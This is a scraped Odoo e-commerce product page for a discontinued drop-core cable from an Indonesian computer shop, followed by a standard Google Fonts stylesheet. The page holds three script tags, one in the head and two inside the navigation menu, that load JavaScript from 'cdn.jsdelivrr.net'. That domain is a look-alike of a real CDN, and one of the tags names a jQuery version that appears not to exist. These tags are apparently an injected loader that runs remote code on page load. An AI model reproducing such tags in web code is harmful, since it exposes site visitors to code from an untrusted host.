

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sinarkencana.net/shop/009067-kabel-dropcore-2core-3selling-kirbat-30969
body_size: 7665
content:

        

    
<!DOCTYPE html>
        
        
<html lang="en-US" data-website-id="1" data-main-object="product.template(30969,)" data-add2cart-redirect="1">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="KABEL DROPCORE 2CORE 3SELLING KIRBAT"/>
        <meta property="og:site_name" content="Sinarkencana"/>
        <meta property="og:url" content="https://www.sinarkencana.net/shop/009067-kabel-dropcore-2core-3selling-kirbat-30969"/>
        <meta property="og:image" content="https://www.sinarkencana.net/web/image/product.template/30969/image_1024?unique=f06c249"/>
        <meta property="og:description"/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="KABEL DROPCORE 2CORE 3SELLING KIRBAT"/>
        <meta name="twitter:image" content="https://www.sinarkencana.net/web/image/product.template/30969/image_1024?unique=f06c249"/>
        <meta name="twitter:description"/>
        
        <link rel="alternate" hreflang="en" href="https://www.sinarkencana.net/shop/009067-kabel-dropcore-2core-3selling-kirbat-30969"/>
        <link rel="alternate" hreflang="id" href="https://www.sinarkencana.net/id/shop/009067-kabel-dropcore-2core-3selling-kirbat-30969"/>
        <link rel="alternate" hreflang="x-default" href="https://www.sinarkencana.net/shop/009067-kabel-dropcore-2core-3selling-kirbat-30969"/>
        <link rel="canonical" href="https://www.sinarkencana.net/shop/009067-kabel-dropcore-2core-3selling-kirbat-30969"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title> KABEL DROPCORE 2CORE 3SELLING KIRBAT | Sinarkencana </title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=cac0831"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
        <link type="text/css" rel="stylesheet" href="/web/assets/390270-675e562/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="675e562"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "c1e2c938a05d02a9d09bcf8b823c24b8090ffb13o1800531514",
                debug: "",
            };
        </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "bundle_params": {"lang": "en_US", "website_id": 1}, "translationURL": "/website/translations", "cache_hashes": {"translations": "204f6001104ce56bf818e7b645ca7c9b47939206"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "en"};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script defer="defer" type="text/javascript" src="/web/assets/375834-e6eff3e/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e6eff3e"></script>
        <script defer="defer" type="text/javascript" data-src="/web/assets/390271-ba9bf90/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="ba9bf90"></script>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>

    </head>
    <body>
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class="  o_header_fade_out o_hoverable_dropdown">
                    
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
        
            <div id="top_menu_container" class="container flex-row flex-wrap">
                
    <a href="/" class="navbar-brand logo me-4">
            
            <span role="img" aria-label="Logo of Sinarkencana" title="Sinarkencana"><img src="/web/image/website/1/logo/Sinarkencana?unique=cac0831" class="img img-fluid" width="95" height="40" alt="Sinarkencana" loading="lazy"/></span>
        </a>
    
                
                <div class="ms-lg-3 me-auto">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_1">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <h4><strong>SINAR KENCAN​A</strong><br/></h4><em>
                </em></div><em>
            </em></section>
        </div>
    </div>
                <ul class="nav navbar-nav navbar-expand ms-auto order-last order-lg-0">
                    
            <li class="nav-item ms-3 o_no_autohide_item">
                <a href="/web/login" class="btn btn-outline-primary">Sign in</a>
            </li>
                    
        
        
                    <li class="nav-item">
                        
        <div class="oe_structure oe_structure_solo ms-2">
            <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                <div class="container">
                    <a href="/contactus" class="btn btn-primary btn_cta">Contact Us</a>
                </div>
            </section>
        </div>
                    </li>
                </ul>
                
                <div class="w-100">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_3">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <form method="get" data-snippet="s_searchbar_input" class="o_searchbar_form s_searchbar_input" action="/shop" data-name="Search">
            <div role="search" class="input-group ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Search..." data-search-type="products" data-limit="10" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc" autocomplete="off"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn-primary">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
    
        </form><div class="s_hr w-100 pt8 pb8" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--200);"/>
                    </div>
                </div>
            </section>
        </div>
    </div>
                
    <button type="button" data-bs-toggle="collapse" data-bs-target="#top_menu_collapse" class="navbar-toggler ">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>
                 
                <div id="top_menu_collapse" class="collapse navbar-collapse">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item dropdown  position-static">
        <a data-bs-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <span>Kategori</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-start">
    



















































<section class="s_mega_menu_thumbnails pt24 o_colored_level o_cc o_cc1" style="background-image: none;">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-12 col-sm col-md-12 col-lg px-0 o_colored_level">
                    <div class="container">
                        <div class="row">
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/laptop-komputer-2" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid shadow rounded" alt="Laptop dan komputer banyuwangi" src="/web/image/285121-2248ec82/s_mega_menu_thumbnails_default_image_1.jpg" loading="lazy" data-bs-original-title="" title="laptop dan komputer banyuwangi" aria-describedby="tooltip477062" data-original-id="282020" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_1.jpg" data-mimetype="image/jpeg" data-quality="78">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Laptops</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop?search=mouse&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_2" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip345726" data-original-id="282021" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_2.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Mouse</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://www.sinarkencana.net/shop?search=keyboard&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_3" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip526174" data-original-id="282022" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_3.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Keyboards</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/printer-19" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_4" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip87832" data-original-id="282023" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_4.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Printers</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/storage-72" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_5" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip802268" data-original-id="282024" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_5.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Storage</font>
                </b>
            </span>
        </a>
    </div>

                            <div class="w-100 d-none d-md-block"></div>

    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/tablet-76" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_6" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip407229" data-original-id="282025" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_6.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Tablets</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/handphone-1" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_7" loading="lazy" data-original-id="282026" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_7.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip385696">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Phones</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/projector-monitor-18" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_8" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip417042" data-original-id="282027" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_8.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b><font style="font-size:14px;">Projector &amp; Monitor</font></b></span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level"><a data-bs-original-title="" title="" href="/shop/category/gaming-52"><img class="img-fluid rounded shadow" alt="" src="https://www.sinarkencana.net/web/image/website.s_mega_menu_thumbnails_default_image_9" loading="lazy" data-original-id="282028" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_9.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip605094"></a>
            <br>
            <a href="/shop/category/gaming-52" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title=""><span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Gaming</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/audio-20" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_10" loading="lazy">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Sound</font>
                </b>
            </span>
        </a>
    </div>
                        </div>
                    </div>
                </div>
                <div class="col col-sm-6 col-md-4 col-lg-3 text-center py-2 o_colored_level">
                    <a href="https://sinarkencanaskc.odoo.com/id/shop" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
                        <img class="img-fluid rounded shadow" src="/web/image/website.s_mega_menu_thumbnails_default_image_11" alt="" loading="lazy">
                        <span class="d-block p-2">
                            <b><font style="font-size:14px;">Discover our new products</font></b>
                        </span>
                    </a>
                </div>
            </div>
        </div>
        <div class="s_mega_menu_thumbnails_footer px-0">
            <div class="container row mx-auto px-0 w-100 align-items-center">
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-cube me-2"></i> Free returns
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-shopping-basket me-2"></i> Pickup in store
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-truck me-2"></i> Express delivery
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg py-2">
                    <a href="#" class="btn btn-secondary d-block o_default_snippet_text">
                        <i class="s_mega_menu_thumbnails_icon fa fa-comments me-2"></i> Contact us
                    </a>
                </div>
            </div>
        </div>
    </section></div>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
        
            <li class="nav-item divider d-none"></li> 
            <li class="o_wsale_my_cart align-self-md-start d-none nav-item">
                <a href="/shop/cart" class="nav-link">
                    <i class="fa fa-shopping-cart"></i>
                    <sup class="my_cart_quantity badge text-bg-primary" data-order-id="">0</sup>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish d-none nav-item ms-lg-3 o_wsale_my_wish_hide_empty">
                <a href="/shop/wishlist" class="nav-link">
                    <i class="fa fa-1x fa-heart"></i>
                    <sup class="my_wish_quantity o_animate_blink badge text-bg-primary">0</sup>
                </a>
            </li>
        
                    
    </ul>
                    
                </div>
            </div>
        
    </nav>
    
        </header>
                <main>
                    
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale o_wsale_product_page ecom-zoomable zoomodoo-next" data-ecom-zoom-click="1">
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
                <section id="product_detail" class="container py-4 oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: &#34;009067&#34;, &#34;item_name&#34;: &#34;[009067] KABEL DROPCORE 2CORE 3SELLING KIRBAT&#34;, &#34;item_category&#34;: &#34;KABEL ROL&#34;, &#34;currency&#34;: &#34;IDR&#34;, &#34;price&#34;: 980000.0}">
                    <div class="row align-items-center">
                        <div class="col-lg-6 d-flex align-items-center">
                            <div class="d-flex justify-content-between w-100">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input o_wsale_products_searchbar_form me-auto flex-grow-1 mb-2 mb-lg-0" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group me-sm-2">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 text-bg-light" placeholder="Search..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn btn-light">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
        
        </form>
        <div class="o_pricelist_dropdown dropdown d-none">

            <a role="button" href="#" data-bs-toggle="dropdown" class="dropdown-toggle btn btn-light">
                Public Pricelist
            </a>
            <div class="dropdown-menu" role="menu">
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                        <span class="switcher_pricelist" data-pl_id="1">Public Pricelist</span>
                    </a>
            </div>
        </div>
                            </div>
                        </div>
                        <div class="col-lg-6 d-flex align-items-center">
                            <ol class="breadcrumb p-0 mb-2 m-lg-0">
                                <li class="breadcrumb-item o_not_editable">
                                    <a href="/shop">All Products</a>
                                </li>
                                <li class="breadcrumb-item active">
                                    <span>KABEL DROPCORE 2CORE 3SELLING KIRBAT</span>
                                </li>
                            </ol>
                        </div>
                    </div>
                    <div class="row" id="product_detail_main" data-name="Product Page" data-image_width="50_pc" data-image_layout="carousel">
                        <div class="col-lg-6 mt-lg-4 o_wsale_product_images position-relative">
        <div id="o-carousel-product" class="carousel slide position-sticky mb-3 overflow-hidden" data-bs-ride="carousel" data-bs-interval="0" data-name="Product Carousel">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.product/31070/image_1024/%5B009067%5D%20KABEL%20DROPCORE%202CORE%203SELLING%20KIRBAT?unique=f06c249" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="KABEL DROPCORE 2CORE 3SELLING KIRBAT" loading="lazy"/></div>
                        </div>
                </div>
            </div>
        <div class="o_carousel_product_indicators pt-2 overflow-hidden">
        </div>
        </div>
                        </div>
                        <div id="product_details" class="col-lg-6 mt-md-4">
                            <h1 itemprop="name">KABEL DROPCORE 2CORE 3SELLING KIRBAT</h1>
                            <span itemprop="url" style="display:none;">https://sinarkencanaskc.odoo.com/shop/009067-kabel-dropcore-2core-3selling-kirbat-30969</span>
                            <span itemprop="image" style="display:none;">https://sinarkencanaskc.odoo.com/web/image/product.template/30969/image_1920?unique=f06c249</span>
                            
                            <p class="alert alert-warning">This product is no longer available.</p>
                            <div id="o_product_terms_and_share" class="d-flex justify-content-between flex-column flex-md-row align-items-md-end mb-3">
            <p class="text-muted mb-0">
                <a href="/terms" class="text-muted"><u>Terms and Conditions</u></a><br/>
                30-day money-back guarantee<br/>
                Shipping: 2-3 Business Days
            </p>
            <div class="h4 mt-3 mb-0 d-flex justify-content-md-end flex-shrink-0" contenteditable="false">
    <div data-snippet="s_share" class="s_share text-start text-lg-end">
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook mx-1 my-0">
            <i class="fa fa-facebook "></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter mx-1 my-0">
            <i class="fa fa-twitter "></i>
        </a>
        <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest mx-1 my-0">
            <i class="fa fa-pinterest "></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email mx-1 my-0">
            <i class="fa fa-envelope "></i>
        </a>
    </div>
            </div>
                            </div>
          <input id="wsale_user_email" type="hidden" value=""/>
                        </div>
                    </div>
                </section>
                
                <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
            </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
            <section class="s_text_block pt48 pb16" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-2 pb16 o_colored_level o_we_force_no_transition">
                            <h5>Explore</h5>
                            <ul class="list-unstyled">
                                <li class="list-item py-1"><a href="/">Home</a></li>
                                <li class="list-item py-1"><a href="#">Our Company</a></li>
                                <li class="list-item py-1"><a href="#">Case Studies</a></li>
                                <li class="list-item py-1"><a href="#">Blog</a></li>
                                
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Marketplace</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><a href="https://seller.tokopedia.com/manage-product" data-bs-original-title="" title="">Tokopedia</a><br/></li>
                                <li class="py-1"><a href="https://shp.ee/84dj68u" data-bs-original-title="" title="">Shopee</a><br/></li>
                                <li class="py-1"><br/></li>
                                <li class="py-1"><br/></li>
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Follow us</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-facebook-square me-2" data-bs-original-title="" title="" aria-describedby="tooltip762179"></i><a href="https://www.facebook.com/sinarkencana.rgj?mibextid=ZbWKwL" target="_blank" data-bs-original-title="" title="">Facebook</a></li>
                                <li class="py-1"><i class="fa fa-instagram fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip841627"></i><a href="https://instagram.com/sinarkencana_skc?igshid=ZDdkNTZiNTM=" target="_blank" data-bs-original-title="" title="">Instagram</a></li>
                                <li class="py-1"><i class="fa fa-music fa-fw me-2 fa-1x" data-bs-original-title="" title="" aria-describedby="tooltip380873"></i><a href="mailto:tiktok.com/@sinarkencana_skc" target="_blank" data-bs-original-title="" title="">Tiktok</a></li><li class="py-1"><i class="fa fa-youtube-play fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip10082"></i><font class="text-o-color-1"><a href="https://www.youtube.com/@sinarkencana_skc">YouTube</a></font>​</li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level" style="">
                            <h5>Get in touch</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-envelope me-2 o_we_force_no_transition"></i><a href="mailto:info@yourcompany.com" data-bs-original-title="" title=""><span style="font-size: 18px;">sinarkencana01@gmail.com</span></a></li>
                                <li class="py-1"><i class="fa fa-whatsapp fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip770191"></i><span class="o_force_ltr"><a href="https://wa.me/+628113605788" data-bs-original-title="" title="">0811 3605 788</a></span></li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level">
                            <h5>Our Location<br/></h5>
                            <p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/FfoqqQFAFLFoK2WS8" data-bs-original-title="" title="">Jl. Letjen S Parman No 59 Pakis Banyuwangi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/2XWxJUtAEhh3cnpRA" data-bs-original-title="" title="">Jl. Raya Rogojampi No 140 Pasar Rogojampi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/7tri45BR3RLkfSZT8" data-bs-original-title="" title="">Jl. Juanda No&nbsp;20 Jajag</a></font><br/></p>
                        </div>
                    </div>
                </div>
            </section>
        </div>
    <div id="o_footer_scrolltop_wrapper" class="container h-0 d-flex align-items-center justify-content-end">
            <a id="o_footer_scrolltop" role="button" href="#top" title="Scroll To Top" class="btn btn-primary rounded-circle d-flex align-items-center justify-content-center">
                <span class="fa fa-1x fa-chevron-up"></span>
            </a>
        </div>
                </footer>
            </div>
                    <script>
            
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.loaderData', function() {
                        return {
                            isAvailable: false,
                            serverUrl: "https://sinarkencanaskc.odoo.com",
                            options: {},
                        };
                    });
                });
            
                    </script>
        
        </body>
</html>
    

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css?family=Darker+Grotesque:300,300i,500,500i,700,700i&display=swap
body_size: -145
content:
/* vietnamese */
@font-face {
  font-family: 'Darker Grotesque';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/darkergrotesque/v10/U9MH6cuh-mLQlC4BKCtayOfARkSVq77UJEUJQOMuqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Darker Grotesque';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/darkergrotesque/v10/U9MH6cuh-mLQlC4BKCtayOfARkSVq7_UJEUJQOMuqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Darker Grotesque';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/darkergrotesque/v10/U9MH6cuh-mLQlC4BKCtayOfARkSVq7HUJEUJQOM.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Darker Grotesque';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/darkergrotesque/v10/U9MH6cuh-mLQlC4BKCtayOfARkSVq77UJEUJQOMuqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Darker Grotesque';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/darkergrotesque/v10/U9MH6cuh-mLQlC4BKCtayOfARkSVq7_UJEUJQOMuqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Darker Grotesque';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/darkergrotesque/v10/U9MH6cuh-mLQlC4BKCtayOfARkSVq7HUJEUJQOM.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Darker Grotesque';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/darkergrotesque/v10/U9MH6cuh-mLQlC4BKCtayOfARkSVq77UJEUJQOMuqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Darker Grotesque';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/darkergrotesque/v10/U9MH6cuh-mLQlC4BKCtayOfARkSVq7_UJEUJQOMuqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Darker Grotesque';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/darkergrotesque/v10/U9MH6cuh-mLQlC4BKCtayOfARkSVq7HUJEUJQOM.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
